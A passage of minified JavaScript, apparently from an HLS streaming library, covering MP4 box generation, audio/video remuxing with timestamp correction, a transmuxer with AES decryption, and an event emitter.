Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},t.trun=function(e,r){var i,n,a,s,o,l,u=e.samples||[],h=u.length,d=12+16*h,c=new Uint8Array(d);for(r+=8+d,c.set(["video"===e.type?1:0,0,15,1,h>>>24&255,h>>>16&255,h>>>8&255,255&h,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<h;i++)a=(n=u[i]).duration,s=n.size,o=n.flags,l=n.cts,c.set([a>>>24&255,a>>>16&255,a>>>8&255,255&a,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return t.box(t.types.trun,c)},t.initSegment=function(e){t.types||t.init();var r=t.moov(e);return Wt(t.FTYP,r)},t}();Ln.types=void 0,Ln.HDLR_TYPES=void 0,Ln.STTS=void 0,Ln.STSC=void 0,Ln.STCO=void 0,Ln.STSZ=void 0,Ln.VMHD=void 0,Ln.SMHD=void 0,Ln.STSD=void 0,Ln.FTYP=void 0,Ln.DINF=void 0;var An=9e4;function Rn(t,e,r,i){void 0===r&&(r=1),void 0===i&&(i=!1);var n=t*e*r;return i?Math.round(n):n}function bn(t,e){return void 0===e&&(e=!1),Rn(t,1e3,1/An,e)}var kn=null,Dn=null,In=function(){function t(t,e,r,i){if(this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=null,this._initDTS=null,this.nextAvcDts=null,this.nextAudioPts=null,this.videoSampleDuration=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.videoTrackConfig=void 0,this.observer=t,this.config=e,this.typeSupported=r,this.ISGenerated=!1,null===kn){var n=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);kn=n?parseInt(n[1]):0}if(null===Dn){var a=navigator.userAgent.match(/Safari\/(\d+)/i);Dn=a?parseInt(a[1]):0}}var e=t.prototype;return e.destroy=function(){this.config=this.videoTrackConfig=this._initPTS=this._initDTS=null},e.resetTimeStamp=function(t){w.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=t},e.resetNextTimestamp=function(){w.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1},e.resetInitSegment=function(){w.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1,this.videoTrackConfig=void 0},e.getVideoStartPts=function(t){var e=!1,r=t.reduce((function(t,r){var i=r.pts-t;return i<-4294967296?(e=!0,wn(t,r.pts)):i>0?t:r.pts}),t[0].pts);return e&&w.debug("PTS rollover detected"),r},e.remux=function(t,e,r,i,n,a,s,o){var l,u,h,d,c,f,g=n,v=n,m=t.pid>-1,p=e.pid>-1,y=e.samples.length,E=t.samples.length>0,T=s&&y>0||y>1;if((!m||E)&&(!p||T)||this.ISGenerated||s){if(this.ISGenerated){var S,L,A,R,b=this.videoTrackConfig;!b||e.width===b.width&&e.height===b.height&&(null==(S=e.pixelRatio)?void 0:S[0])===(null==(L=b.pixelRatio)?void 0:L[0])&&(null==(A=e.pixelRatio)?void 0:A[1])===(null==(R=b.pixelRatio)?void 0:R[1])||this.resetInitSegment()}else h=this.generateIS(t,e,n,a);var k,D=this.isVideoContiguous,I=-1;if(T&&(I=function(t){for(var e=0;e<t.length;e++)if(t[e].key)return e;return-1}(e.samples),!D&&this.config.forceKeyFrameOnDiscontinuity))if(f=!0,I>0){w.warn("[mp4-remuxer]: Dropped "+I+" out of "+y+" video samples due to a missing keyframe");var C=this.getVideoStartPts(e.samples);e.samples=e.samples.slice(I),e.dropped+=I,k=v+=(e.samples[0].pts-C)/e.inputTimeScale}else-1===I&&(w.warn("[mp4-remuxer]: No keyframe found out of "+y+" video samples"),f=!1);if(this.ISGenerated){if(E&&T){var _=this.getVideoStartPts(e.samples),x=(wn(t.samples[0].pts,_)-_)/e.inputTimeScale;g+=Math.max(0,x),v+=Math.max(0,-x)}if(E){if(t.samplerate||(w.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),h=this.generateIS(t,e,n,a)),u=this.remuxAudio(t,g,this.isAudioContiguous,a,p||T||o===Me?v:void 0),T){var P=u?u.endPTS-u.startPTS:0;e.inputTimeScale||(w.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),h=this.generateIS(t,e,n,a)),l=this.remuxVideo(e,v,D,P)}}else T&&(l=this.remuxVideo(e,v,D,0));l&&(l.firstKeyFrame=I,l.independent=-1!==I,l.firstKeyFramePTS=k)}}return this.ISGenerated&&this._initPTS&&this._initDTS&&(r.samples.length&&(c=Cn(r,n,this._initPTS,this._initDTS)),i.samples.length&&(d=_n(i,n,this._initPTS))),{audio:u,video:l,initSegment:h,independent:f,text:d,id3:c}},e.generateIS=function(t,e,r,i){var n,a,s,o=t.samples,l=e.samples,u=this.typeSupported,h={},d=this._initPTS,c=!d||i,f="audio/mp4";if(c&&(n=a=1/0),t.config&&o.length){switch(t.timescale=t.samplerate,t.segmentCodec){case"mp3":u.mpeg?(f="audio/mpeg",t.codec=""):u.mp3&&(t.codec="mp3");break;case"ac3":t.codec="ac-3"}h.audio={id:"audio",container:f,codec:t.codec,initSegment:"mp3"===t.segmentCodec&&u.mpeg?new Uint8Array(0):Ln.initSegment([t]),metadata:{channelCount:t.channelCount}},c&&(s=t.inputTimeScale,d&&s===d.timescale?c=!1:n=a=o[0].pts-Math.round(s*r))}if(e.sps&&e.pps&&l.length){if(e.timescale=e.inputTimeScale,h.video={id:"main",container:"video/mp4",codec:e.codec,initSegment:Ln.initSegment([e]),metadata:{width:e.width,height:e.height}},c)if(s=e.inputTimeScale,d&&s===d.timescale)c=!1;else{var g=this.getVideoStartPts(l),v=Math.round(s*r);a=Math.min(a,wn(l[0].dts,g)-v),n=Math.min(n,g-v)}this.videoTrackConfig={width:e.width,height:e.height,pixelRatio:e.pixelRatio}}if(Object.keys(h).length)return this.ISGenerated=!0,c?(this._initPTS={baseTime:n,timescale:s},this._initDTS={baseTime:a,timescale:s}):n=s=void 0,{tracks:h,initPTS:n,timescale:s}},e.remuxVideo=function(t,e,r,i){var n,a,s=t.inputTimeScale,l=t.samples,u=[],h=l.length,d=this._initPTS,c=this.nextAvcDts,f=8,g=this.videoSampleDuration,v=Number.POSITIVE_INFINITY,m=Number.NEGATIVE_INFINITY,p=!1;if(!r||null===c){var y=e*s,E=l[0].pts-wn(l[0].dts,l[0].pts);kn&&null!==c&&Math.abs(y-E-c)<15e3?r=!0:c=y-E}for(var T=d.baseTime*s/d.timescale,R=0;R<h;R++){var b=l[R];b.pts=wn(b.pts-T,c),b.dts=wn(b.dts-T,c),b.dts<l[R>0?R-1:R].dts&&(p=!0)}p&&l.sort((function(t,e){var r=t.dts-e.dts,i=t.pts-e.pts;return r||i})),n=l[0].dts;var k=(a=l[l.length-1].dts)-n,D=k?Math.round(k/(h-1)):g||t.inputTimeScale/30;if(r){var I=n-c,C=I>D,_=I<-1;if((C||_)&&(C?w.warn("AVC: "+bn(I,!0)+" ms ("+I+"dts) hole between fragments detected at "+e.toFixed(3)):w.warn("AVC: "+bn(-I,!0)+" ms ("+I+"dts) overlapping between fragments detected at "+e.toFixed(3)),!_||c>=l[0].pts||kn)){n=c;var x=l[0].pts-I;if(C)l[0].dts=n,l[0].pts=x;else for(var P=0;P<l.length&&!(l[P].dts>x);P++)l[P].dts-=I,l[P].pts-=I;w.log("Video: Initial PTS/DTS adjusted: "+bn(x,!0)+"/"+bn(n,!0)+", delta: "+bn(I,!0)+" ms")}}for(var F=0,M=0,O=n=Math.max(0,n),N=0;N<h;N++){for(var U=l[N],B=U.units,G=B.length,K=0,H=0;H<G;H++)K+=B[H].data.length;M+=K,F+=G,U.length=K,U.dts<O?(U.dts=O,O+=D/4|0||1):O=U.dts,v=Math.min(U.pts,v),m=Math.max(U.pts,m)}a=l[h-1].dts;var V,Y=M+4*F+8;try{V=new Uint8Array(Y)}catch(t){return void this.observer.emit(S.ERROR,S.ERROR,{type:L.MUX_ERROR,details:A.REMUX_ALLOC_ERROR,fatal:!1,error:t,bytes:Y,reason:"fail allocating video mdat "+Y})}var W=new DataView(V.buffer);W.setUint32(0,Y),V.set(Ln.types.mdat,4);for(var j=!1,q=Number.POSITIVE_INFINITY,X=Number.POSITIVE_INFINITY,z=Number.NEGATIVE_INFINITY,Q=Number.NEGATIVE_INFINITY,J=0;J<h;J++){for(var $=l[J],Z=$.units,tt=0,et=0,rt=Z.length;et<rt;et++){var it=Z[et],nt=it.data,at=it.data.byteLength;W.setUint32(f,at),f+=4,V.set(nt,f),f+=at,tt+=4+at}var st=void 0;if(J<h-1)g=l[J+1].dts-$.dts,st=l[J+1].pts-$.pts;else{var ot=this.config,lt=J>0?$.dts-l[J-1].dts:D;if(st=J>0?$.pts-l[J-1].pts:D,ot.stretchShortVideoTrack&&null!==this.nextAudioPts){var ut=Math.floor(ot.maxBufferHole*s),ht=(i?v+i*s:this.nextAudioPts)-$.pts;ht>ut?((g=ht-lt)<0?g=lt:j=!0,w.log("[mp4-remuxer]: It is approximately "+ht/90+" ms to the next segment; using duration "+g/90+" ms for the last video frame.")):g=lt}else g=lt}var dt=Math.round($.pts-$.dts);q=Math.min(q,g),z=Math.max(z,g),X=Math.min(X,st),Q=Math.max(Q,st),u.push(new Pn($.key,g,tt,dt))}if(u.length)if(kn){if(kn<70){var ct=u[0].flags;ct.dependsOn=2,ct.isNonSync=0}}else if(Dn&&Q-X<z-q&&D/z<.025&&0===u[0].cts){w.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");for(var ft=n,gt=0,vt=u.length;gt<vt;gt++){var mt=ft+u[gt].duration,pt=ft+u[gt].cts;if(gt<vt-1){var yt=mt+u[gt+1].cts;u[gt].duration=yt-pt}else u[gt].duration=gt?u[gt-1].duration:D;u[gt].cts=0,ft=mt}}g=j||!g?D:g,this.nextAvcDts=c=a+g,this.videoSampleDuration=g,this.isVideoContiguous=!0;var Et={data1:Ln.moof(t.sequenceNumber++,n,o({},t,{samples:u})),data2:V,startPTS:v/s,endPTS:(m+g)/s,startDTS:n/s,endDTS:c/s,type:"video",hasAudio:!1,hasVideo:!0,nb:u.length,dropped:t.dropped};return t.samples=[],t.dropped=0,Et},e.getSamplesPerFrame=function(t){switch(t.segmentCodec){case"mp3":return 1152;case"ac3":return 1536;default:return 1024}},e.remuxAudio=function(t,e,r,i,n){var a=t.inputTimeScale,s=a/(t.samplerate?t.samplerate:a),l=this.getSamplesPerFrame(t),u=l*s,h=this._initPTS,d="mp3"===t.segmentCodec&&this.typeSupported.mpeg,c=[],f=void 0!==n,g=t.samples,v=d?0:8,m=this.nextAudioPts||-1,p=e*a,y=h.baseTime*a/h.timescale;if(this.isAudioContiguous=r=r||g.length&&m>0&&(i&&Math.abs(p-m)<9e3||Math.abs(wn(g[0].pts-y,p)-m)<20*u),g.forEach((function(t){t.pts=wn(t.pts-y,p)})),!r||m<0){if(g=g.filter((function(t){return t.pts>=0})),!g.length)return;m=0===n?0:i&&!f?Math.max(0,p):g[0].pts}if("aac"===t.segmentCodec)for(var E=this.config.maxAudioFramesDrift,T=0,R=m;T<g.length;T++){var b=g[T],k=b.pts,D=k-R,I=Math.abs(1e3*D/a);if(D<=-E*u&&f)0===T&&(w.warn("Audio frame @ "+(k/a).toFixed(3)+"s overlaps nextAudioPts by "+Math.round(1e3*D/a)+" ms."),this.nextAudioPts=m=R=k);else if(D>=E*u&&I<1e4&&f){var C=Math.round(D/u);(R=k-C*u)<0&&(C--,R+=u),0===T&&(this.nextAudioPts=m=R),w.warn("[mp4-remuxer]: Injecting "+C+" audio frame @ "+(R/a).toFixed(3)+"s due to "+Math.round(1e3*D/a)+" ms gap.");for(var _=0;_<C;_++){var x=Math.max(R,0),P=Tn.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);P||(w.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),P=b.unit.subarray()),g.splice(T,0,{unit:P,pts:x}),R+=u,T++}}b.pts=R,R+=u}for(var F,M=null,O=null,N=0,U=g.length;U--;)N+=g[U].unit.byteLength;for(var B=0,G=g.length;B<G;B++){var K=g[B],H=K.unit,V=K.pts;if(null!==O)c[B-1].duration=Math.round((V-O)/s);else{if(r&&"aac"===t.segmentCodec&&(V=m),M=V,!(N>0))return;N+=v;try{F=new Uint8Array(N)}catch(t){return void this.observer.emit(S.ERROR,S.ERROR,{type:L.MUX_ERROR,details:A.REMUX_ALLOC_ERROR,fatal:!1,error:t,bytes:N,reason:"fail allocating audio mdat "+N})}d||(new DataView(F.buffer).setUint32(0,N),F.set(Ln.types.mdat,4))}F.set(H,v);var Y=H.byteLength;v+=Y,c.push(new Pn(!0,l,Y,0)),O=V}var W=c.length;if(W){var j=c[c.length-1];this.nextAudioPts=m=O+s*j.duration;var q=d?new Uint8Array(0):Ln.moof(t.sequenceNumber++,M/s,o({},t,{samples:c}));t.samples=[];var X=M/a,z=m/a,Q={data1:q,data2:F,startPTS:X,endPTS:z,startDTS:X,endDTS:z,type:"audio",hasAudio:!0,hasVideo:!1,nb:W};return this.isAudioContiguous=!0,Q}},e.remuxEmptyAudio=function(t,e,r,i){var n=t.inputTimeScale,a=n/(t.samplerate?t.samplerate:n),s=this.nextAudioPts,o=this._initDTS,l=9e4*o.baseTime/o.timescale,u=(null!==s?s:i.startDTS*n)+l,h=i.endDTS*n+l,d=1024*a,c=Math.ceil((h-u)/d),f=Tn.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);if(w.warn("[mp4-remuxer]: remux empty Audio"),f){for(var g=[],v=0;v<c;v++){var m=u+v*d;g.push({unit:f,pts:m,dts:m})}return t.samples=g,this.remuxAudio(t,e,r,!1)}w.trace("[mp4-remuxer]: Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec")},t}();function wn(t,e){var r;if(null===e)return t;for(r=e<t?-8589934592:8589934592;Math.abs(t-e)>4294967296;)t+=r;return t}function Cn(t,e,r,i){var n=t.samples.length;if(n){for(var a=t.inputTimeScale,s=0;s<n;s++){var o=t.samples[s];o.pts=wn(o.pts-r.baseTime*a/r.timescale,e*a)/a,o.dts=wn(o.dts-i.baseTime*a/i.timescale,e*a)/a}var l=t.samples;return t.samples=[],{samples:l}}}function _n(t,e,r){var i=t.samples.length;if(i){for(var n=t.inputTimeScale,a=0;a<i;a++){var s=t.samples[a];s.pts=wn(s.pts-r.baseTime*n/r.timescale,e*n)/n}t.samples.sort((function(t,e){return t.pts-e.pts}));var o=t.samples;return t.samples=[],{samples:o}}}var xn,Pn=function(t,e,r,i){this.size=void 0,this.duration=void 0,this.cts=void 0,this.flags=void 0,this.duration=e,this.size=r,this.cts=i,this.flags={isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:t?2:1,isNonSync:t?0:1}},Fn=function(){function t(){this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=null,this.initTracks=void 0,this.lastEndTime=null}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){this.initPTS=t,this.lastEndTime=null},e.resetNextTimestamp=function(){this.lastEndTime=null},e.resetInitSegment=function(t,e,r,i){this.audioCodec=e,this.videoCodec=r,this.generateInitSegment(function(t,e){if(!t||!e)return t;var r=e.keyId;return r&&e.isCommonEncryption&&Ot(t,["moov","trak"]).forEach((function(t){var e=Ot(t,["mdia","minf","stbl","stsd"])[0].subarray(8),i=Ot(e,["enca"]),n=i.length>0;n||(i=Ot(e,["encv"])),i.forEach((function(t){Ot(n?t.subarray(28):t.subarray(78),["sinf"]).forEach((function(t){var e=Vt(t);if(e){var i=e.subarray(8,24);i.some((function(t){return 0!==t}))||(w.log("[eme] Patching keyId in 'enc"+(n?"a":"v")+">sinf>>tenc' box: "+kt.hexDump(i)+" -> "+kt.hexDump(r)),e.set(r,8))}}))}))})),t}(t,i)),this.emitInitSegment=!0},e.generateInitSegment=function(t){var e=this.audioCodec,r=this.videoCodec;if(null==t||!t.byteLength)return this.initTracks=void 0,void(this.initData=void 0);var i=this.initData=Ut(t);i.audio&&(e=Mn(i.audio,O)),i.video&&(r=Mn(i.video,N));var n={};i.audio&&i.video?n.audiovideo={container:"video/mp4",codec:e+","+r,initSegment:t,id:"main"}:i.audio?n.audio={container:"audio/mp4",codec:e,initSegment:t,id:"audio"}:i.video?n.video={container:"video/mp4",codec:r,initSegment:t,id:"main"}:w.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=n},e.remux=function(t,e,r,i,n,a){var s,o,l=this.initPTS,u=this.lastEndTime,h={audio:void 0,video:void 0,text:i,id3:r,initSegment:void 0};y(u)||(u=this.lastEndTime=n||0);var d=e.samples;if(null==d||!d.length)return h;var c={initPTS:void 0,timescale:1},f=this.initData;if(null!=(s=f)&&s.length||(this.generateInitSegment(d),f=this.initData),null==(o=f)||!o.length)return w.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),h;this.emitInitSegment&&(c.tracks=this.initTracks,this.emitInitSegment=!1);var g=function(t,e){for(var r=0,i=0,n=0,a=Ot(t,["moof","traf"]),s=0;s<a.length;s++){var o=a[s],l=Ot(o,["tfhd"])[0],u=e[xt(l,4)];if(u){var h=u.default,d=xt(l,0)|(null==h?void 0:h.flags),c=null==h?void 0:h.duration;8&d&&(c=xt(l,2&d?12:8));for(var f=u.timescale||9e4,g=Ot(o,["trun"]),v=0;v<g.length;v++)!(r=Yt(g[v]))&&c&&(r=c*xt(g[v],4)),u.type===N?i+=r/f:u.type===O&&(n+=r/f)}}if(0===i&&0===n){for(var m=1/0,p=0,E=0,T=Ot(t,["sidx"]),S=0;S<T.length;S++){var L=Nt(T[S]);if(null!=L&&L.references){m=Math.min(m,L.earliestPresentationTime/L.timescale);var A=L.references.reduce((function(t,e){return t+e.info.duration||0}),0);E=(p=Math.max(p,A+L.earliestPresentationTime/L.timescale))-m}}if(E&&y(E))return E}return i||n}(d,f),v=function(t,e){return Ot(e,["moof","traf"]).reduce((function(e,r){var i=Ot(r,["tfdt"])[0],n=i[0],a=Ot(r,["tfhd"]).reduce((function(e,r){var a=xt(r,4),s=t[a];if(s){var o=xt(i,4);if(1===n){if(o===Dt)return w.warn("[mp4-demuxer]: Ignoring assumed invalid signed 64-bit track fragment decode time"),e;o*=Dt+1,o+=xt(i,8)}var l=o/(s.timescale||9e4);if(y(l)&&(null===e||l<e))return l}return e}),null);return null!==a&&y(a)&&(null===e||a<e)?a:e}),null)}(f,d),m=null===v?n:v;(function(t,e,r,i){if(null===t)return!0;var n=Math.max(i,1),a=e-t.baseTime/t.timescale;return Math.abs(a-r)>n}(l,m,n,g)||c.timescale!==l.timescale&&a)&&(c.initPTS=m-n,l&&1===l.timescale&&w.warn("Adjusting initPTS by "+(c.initPTS-l.baseTime)),this.initPTS=l={baseTime:c.initPTS,timescale:1});var p=t?m-l.baseTime/l.timescale:u,E=p+g;!function(t,e,r){Ot(e,["moof","traf"]).forEach((function(e){Ot(e,["tfhd"]).forEach((function(i){var n=xt(i,4),a=t[n];if(a){var s=a.timescale||9e4;Ot(e,["tfdt"]).forEach((function(t){var e=t[0],i=r*s;if(i){var n=xt(t,4);if(0===e)n-=i,Mt(t,4,n=Math.max(n,0));else{n*=Math.pow(2,32),n+=xt(t,8),n-=i,n=Math.max(n,0);var a=Math.floor(n/(Dt+1)),o=Math.floor(n%(Dt+1));Mt(t,4,a),Mt(t,8,o)}}}))}}))}))}(f,d,l.baseTime/l.timescale),g>0?this.lastEndTime=E:(w.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());var T=!!f.audio,S=!!f.video,L="";T&&(L+="audio"),S&&(L+="video");var A={data1:d,startPTS:p,startDTS:p,endPTS:E,endDTS:E,type:L,hasAudio:T,hasVideo:S,nb:1,dropped:0};return h.audio="audio"===A.type?A:void 0,h.video="audio"!==A.type?A:void 0,h.initSegment=c,h.id3=Cn(r,n,l,l),i.samples.length&&(h.text=_n(i,n,l)),h},t}();function Mn(t,e){var r=null==t?void 0:t.codec;if(r&&r.length>4)return r;if(e===O){if("ec-3"===r||"ac-3"===r||"alac"===r)return r;if("fLaC"===r||"Opus"===r)return ve(r,!1);var i="mp4a.40.5";return w.info('Parsed audio codec "'+r+'" or audio object type not handled. Using "'+i+'"'),i}return w.warn('Unhandled video codec "'+r+'"'),"hvc1"===r||"hev1"===r?"hvc1.1.6.L120.90":"av01"===r?"av01.0.04M.08":"avc1.42e01e"}try{xn=self.performance.now.bind(self.performance)}catch(t){w.debug("Unable to use Performance API on this environment"),xn=null==j?void 0:j.Date.now}var On=[{demux:rn,remux:Fn},{demux:cn,remux:In},{demux:tn,remux:In},{demux:En,remux:In}];On.splice(2,0,{demux:an,remux:In});var Nn=function(){function t(t,e,r,i,n){this.async=!1,this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.vendor=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=t,this.typeSupported=e,this.config=r,this.vendor=i,this.id=n}var e=t.prototype;return e.configure=function(t){this.transmuxConfig=t,this.decrypter&&this.decrypter.reset()},e.push=function(t,e,r,i){var n=this,a=r.transmuxing;a.executeStart=xn();var s=new Uint8Array(t),o=this.currentTransmuxState,l=this.transmuxConfig;i&&(this.currentTransmuxState=i);var u=i||o,h=u.contiguous,d=u.discontinuity,c=u.trackSwitch,f=u.accurateTimeOffset,g=u.timeOffset,v=u.initSegmentChange,m=l.audioCodec,p=l.videoCodec,y=l.defaultInitPts,E=l.duration,T=l.initSegmentData,R=function(t,e){var r=null;return t.byteLength>0&&null!=(null==e?void 0:e.key)&&null!==e.iv&&null!=e.method&&(r=e),r}(s,e);if(R&&"AES-128"===R.method){var b=this.getDecrypter();if(!b.isSync())return this.decryptionPromise=b.webCryptoDecrypt(s,R.key.buffer,R.iv.buffer).then((function(t){var e=n.push(t,null,r);return n.decryptionPromise=null,e})),this.decryptionPromise;var k=b.softwareDecrypt(s,R.key.buffer,R.iv.buffer);if(r.part>-1&&(k=b.flush()),!k)return a.executeEnd=xn(),Un(r);s=new Uint8Array(k)}var D=this.needsProbing(d,c);if(D){var I=this.configureTransmuxer(s);if(I)return w.warn("[transmuxer] "+I.message),this.observer.emit(S.ERROR,S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,fatal:!1,error:I,reason:I.message}),a.executeEnd=xn(),Un(r)}(d||c||v||D)&&this.resetInitSegment(T,m,p,E,e),(d||v||D)&&this.resetInitialTimestamp(y),h||this.resetContiguity();var C=this.transmux(s,R,g,f,r),_=this.currentTransmuxState;return _.contiguous=!0,_.discontinuity=!1,_.trackSwitch=!1,a.executeEnd=xn(),C},e.flush=function(t){var e=this,r=t.transmuxing;r.executeStart=xn();var i=this.decrypter,n=this.currentTransmuxState,a=this.decryptionPromise;if(a)return a.then((function(){return e.flush(t)}));var s=[],o=n.timeOffset;if(i){var l=i.flush();l&&s.push(this.push(l,null,t))}var u=this.demuxer,h=this.remuxer;if(!u||!h)return r.executeEnd=xn(),[Un(t)];var d=u.flush(o);return Bn(d)?d.then((function(r){return e.flushRemux(s,r,t),s})):(this.flushRemux(s,d,t),s)},e.flushRemux=function(t,e,r){var i=e.audioTrack,n=e.videoTrack,a=e.id3Track,s=e.textTrack,o=this.currentTransmuxState,l=o.accurateTimeOffset,u=o.timeOffset;w.log("[transmuxer.ts]: Flushed fragment "+r.sn+(r.part>-1?" p: "+r.part:"")+" of level "+r.level);var h=this.remuxer.remux(i,n,a,s,u,l,!0,this.id);t.push({remuxResult:h,chunkMeta:r}),r.transmuxing.executeEnd=xn()},e.resetInitialTimestamp=function(t){var e=this.demuxer,r=this.remuxer;e&&r&&(e.resetTimeStamp(t),r.resetTimeStamp(t))},e.resetContiguity=function(){var t=this.demuxer,e=this.remuxer;t&&e&&(t.resetContiguity(),e.resetNextTimestamp())},e.resetInitSegment=function(t,e,r,i,n){var a=this.demuxer,s=this.remuxer;a&&s&&(a.resetInitSegment(t,e,r,i),s.resetInitSegment(t,e,r,n))},e.destroy=function(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)},e.transmux=function(t,e,r,i,n){return e&&"SAMPLE-AES"===e.method?this.transmuxSampleAes(t,e,r,i,n):this.transmuxUnencrypted(t,r,i,n)},e.transmuxUnencrypted=function(t,e,r,i){var n=this.demuxer.demux(t,e,!1,!this.config.progressive),a=n.audioTrack,s=n.videoTrack,o=n.id3Track,l=n.textTrack;return{remuxResult:this.remuxer.remux(a,s,o,l,e,r,!1,this.id),chunkMeta:i}},e.transmuxSampleAes=function(t,e,r,i,n){var a=this;return this.demuxer.demuxSampleAes(t,e,r).then((function(t){return{remuxResult:a.remuxer.remux(t.audioTrack,t.videoTrack,t.id3Track,t.textTrack,r,i,!1,a.id),chunkMeta:n}}))},e.configureTransmuxer=function(t){for(var e,r=this.config,i=this.observer,n=this.typeSupported,a=this.vendor,s=0,o=On.length;s<o;s++){var l;if(null!=(l=On[s].demux)&&l.probe(t)){e=On[s];break}}if(!e)return new Error("Failed to find demuxer by probing fragment data");var u=this.demuxer,h=this.remuxer,d=e.remux,c=e.demux;h&&h instanceof d||(this.remuxer=new d(i,r,n,a)),u&&u instanceof c||(this.demuxer=new c(i,r,n),this.probe=c.probe)},e.needsProbing=function(t,e){return!this.demuxer||!this.remuxer||t||e},e.getDecrypter=function(){var t=this.decrypter;return t||(t=this.decrypter=new pi(this.config)),t},t}(),Un=function(t){return{remuxResult:{},chunkMeta:t}};function Bn(t){return"then"in t&&t.then instanceof Function}var Gn=function(t,e,r,i,n){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=t,this.videoCodec=e,this.initSegmentData=r,this.duration=i,this.defaultInitPts=n||null},Kn=function(t,e,r,i,n,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=t,this.contiguous=e,this.accurateTimeOffset=r,this.trackSwitch=i,this.timeOffset=n,this.initSegmentChange=a},Hn={exports:{}};!function(t){var e=Object.prototype.hasOwnProperty,r="~";function i(){}function n(t,e,r){this.fn=t,this.context=e,this.once=r||!1}function a(t,e,i,a,s){if("function"!=typeof i)throw new TypeError("The listener must be a function");var o=new n(i,a||t,s),l=r?r+e:e;return t._events[l]?t._events[l].fn?t._events[l]=[t._events[l],o]:t._events[l].push(o):(t._events[l]=o,t._eventsCount++),t}function s(t,e){0==--t._eventsCount?t._events=new i:delete t._events[e]}function o(){this._events=new i,this._eventsCount=0}Object.create&&(i.prototype=Object.create(null),(new i).__proto__||(r=!1)),o.prototype.eventNames=function(){var t,i,n=[];if(0===this._eventsCount)return n;for(i in t=this._events)e.call(t,i)&&n.push(r?i.slice(1):i);return Object.getOwnPropertySymbols?n.concat(Object.getOwnPropertySymbols(t)):n},o.prototype.listeners=function(t){var e=r?r+t:t,i=this._events[e];if(!i)return[];if(i.fn)return[i.fn];for(var n=0,a=i.length,s=new Array(a);n<a;n++)s[n]=i[n].fn;return s},o.prototype.listenerCount=function(t){var e=r?r+t:t,i=this._events[e];return i?i.fn?1:i.length:0},o.prototype.emit=function(t,e,i,n,a,s){var o=r?r+t:t;if(!this._events[o])return!1;var l,u,h=this._events[o],d=arguments.length;if(h.fn){switch(h.once&&this.removeListener(t,h.fn,void 0,!0),d){case 1:return h.fn.call(h.context),!0;case 2:return h.fn.call(h.context,e),!0;case 3:return h.fn.call(h.context,e,i),!0;case 4:return h.fn.call(h.context,e,i,n),!0;case 5:return h.fn.call(h.context,e,i,n,a),!0;case 6:return h.fn.call(h.context,e,i,n,a,s),!0}for(u=1,l=new Array(d-1);u<d;u++)l[u-1]=arguments[u];h.fn.apply(h.context,l)}else{var c,f=h.length;for(u=0;u<f;u++)switch(h[u].once&&this.removeListener(t,h[u].fn,void 0,!0),d){case 1:h[u].fn.call(h[u].context);break;case 2:h[u].fn.call(h[u].context,e);break;case 3:h[u].fn.call(h[u].context,e,i);break;case 4:h[u].fn.call(h[u].context,e,i,n);break;default:if(!l)for(c=1,l=new Array(d-1);c<d;c++)l[c-1]=arguments[c];h[u].fn.apply(h[u].context,l)}}return!0},o.prototype.on=function(t,e,r){return a(this,t,e,r,!1)},o.prototype.once=function(t,e,r){return a(this,t,e,r,!0)},o.prototype.removeListener=function(t,e,i,n){var a=r?r+t:t;if(!this._events[a])return this;if(!e)return s(this,a),this;var o=this._events[a];if(o.fn)o.fn!==e||n&&!o.once||i&&o.context!==i||s(this,a);else{for(var l=0,u=[],h=o.length;l<h;l++)(o[l].fn!==e||n&&!o[l].once||i&&o[l].context!==i)&&u.push(o[l]);u.length?this._events[a]=1===u.length?u[0]:u:s(this,a)}return this},o.prototype.removeAllListeners=function(t){var e;return t?(e=r?r+t:t,this._events[e]&&s(this,e)):(this._events=new i,this._eventsCount=0),this},o.prototype.off=o.prototype.removeListener,o.prototype.addListener=o.prototype.on,o.prefixed=r,o.EventEmitter=o,t.exports=o}(Hn);var Vn=v(Hn.exports);function Yn(t,e){if(!((r=e.remuxResult).audio||r.video||r.text||r.id3||r.initSegment))return!1;var r,i=[],n=e.remuxResult,a=n.audio,s=n.video;return 